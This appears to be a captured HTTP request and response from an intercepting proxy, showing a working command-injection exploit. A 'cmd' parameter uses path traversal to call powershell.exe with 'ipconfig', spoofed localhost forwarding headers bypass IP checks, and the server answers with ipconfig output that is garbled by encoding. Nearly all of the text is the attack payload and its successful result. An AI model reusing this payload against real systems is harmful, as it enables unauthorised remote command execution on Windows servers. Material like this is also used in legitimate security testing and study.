 Request
Pretty Raw Hex \n
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWind
owsPowerShell%2Fv1.0%2Fpowershell.exe+ipconfig HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Cookie: CID=NtK0Ar0Bh1YRo7iQoMwkHIZA585hOZWH
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 1772
5
6
7 WindowsIPÅäÖÃ
8
9
10 PPPÊÊÅäÆ÷¿í´øÁ¬½Ó:
11
12 Á¬½ÓÌØ¶¨µÄDNSºó×º.......:
13 IPv6µØÖ·............
14 ±¾µØÁ´½ÓIPv6µØÖ·.........
15 IPv4µØÖ·............:
16 ×ÓÍøÑÚÂë............:
17 Ä¬ÈÏÍø¹Ø.............:fe80
18 0.0.0.0
19
20 ÒÔÌ«ÍøÊÊÅäÆ÷±¾µØÁ¬½Ó:
21
22 Á¬½ÓÌØ¶¨µÄDNSºó×º.......:
23 ±¾µØÁ´½ÓIPv6µØÖ·........:fe8
24 IPv4µØÖ·............:192.168.1.25
25 ×ÓÍøÑÚÂë............:
26 Ä¬ÈÏÍø¹Ø.............:
27
28 ÒÔÌ«ÍøÊÊÅäÆ÷±¾µØÁ¬½Ó2:
29